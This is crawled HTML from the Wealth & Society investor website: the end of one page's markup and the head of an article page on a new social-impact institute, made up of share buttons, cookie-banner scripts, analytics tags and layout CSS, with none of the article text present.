<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 
  
	
<div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->
</body>
</html>




 <script src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
 <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" type="text/css" />
 



<script>
	   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 10000);


  $(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script>
$(document).ready(function() {
    tab.init();    
    $(function(){
        $(".expandible").hover(
            function () {
                $(this).find('ul.expand').slideDown('medium');
            }, 
            function () {
                $(this).find('ul.expand').slideUp('medium');
            }
        );
    });
});
</script>
<!--
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f20159e62e8c674"></script>-->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" async></script>
<script type="text/javascript">
var addthis_share = addthis_share || {}
addthis_share = {
    passthrough : {
        twitter: {
            via: "wealthandsociety",
            text: "High Net Worth Investors and Financial Advisor | Wealth & Society "
        }
    }
}
</script>

<link href="/assets/colorbox/colorbox.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox.js"></script>

    <script type="text/javascript">
        $(document).ready(function() {
            var dateString = '2018-01-19';
            var myDate = new Date(dateString);
            var today = new Date();
            if ( myDate > today ) { 
                openColorBox();
                window.setTimeout(function() {
                    $.colorbox.close();
                }, 25000);
            };
            
            // Lazy Load activity calendar and upcoming events
            setTimeout(function(){
                $.get("http://"+window.location.hostname+"/diary-of-activities-ws-ajax", function(data, status){
                    $(".activity-diary").html(data);            
                });         
            }, 2000);
        });
    </script>
    <style>
        .popup img {
            max-width: 100%;
            height: auto;
        }
        .expand {
            display:none;
        }
        .expand li a {
            color:#FFFFFF; 
            text-decoration:none; 
            padding:10px; 
            display:block;
        }
        
        .expand li a:hover {
            padding:10px;
        }
        ul.expand {
            position:absolute;
            min-width:300px;
            background-color:#333;
        }
        @media only screen and (max-width:768px){
            ul.expand{
                left: 180px;
                top: -133px;
                font-size: 12px;
                min-width: 150px;
            }
            .expand li a{
                padding: 6px;
            }
        }
    </style>
    <script>
        // Make ColorBox responsive
        jQuery.colorbox.settings.maxWidth  = '95%';
        jQuery.colorbox.settings.maxHeight = '95%';
    
        // ColorBox resize function
        var resizeTimer;
        function resizeColorBox()
        {
            if (resizeTimer) clearTimeout(resizeTimer);
            resizeTimer = setTimeout(function() {
                    if (jQuery('#cboxOverlay').is(':visible')) {
                            jQuery.colorbox.load(true);
                    }
            }, 300);
        }
    
        // Resize ColorBox when resizing window or changing mobile device orientation
        jQuery(window).resize(resizeColorBox);
        window.addEventListener("orientationchange", resizeColorBox, false);
        
        function openColorBox(){
           // $.colorbox({html:"<a onclick=_gaq.push(['_trackEvent', 'Ad banner', 'click', 'the-asian-banker-renminbi-internationalisation-survey-2018']); href='http://www.theasianbanker.com/the-asian-banker-renminbi-internationalisation-survey-2018' class='popup' target='_blank'><img src='http://www.theasianbanker.com/uploads/banner-ad/popup-RMB-survey2018.jpg' border='0' style='height:300px;width:500px;'></a>"});
        }
    </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>


<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '735100886510838',
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact
body_size: 38790
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>New independent institute launched to make it easier for investors to have a positive social impact | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>New independent institute launched to make it easier for investors to have a positive social impact</title-->
<meta name="description" content="" > 
<meta name="title" content="New independent institute launched to make it easier for investors to have a positive social impact"> 
<meta name="author" content="-">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="New independent institute launched to make it easier for investors to have a positive social impact">
<meta name="twitter:description" content=" ">
<meta name="twitter:image" content="https://www.wealthandsociety.com/">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="New independent institute launched to make it easier for investors to have a positive social impact"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.theasianbanker.com/"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
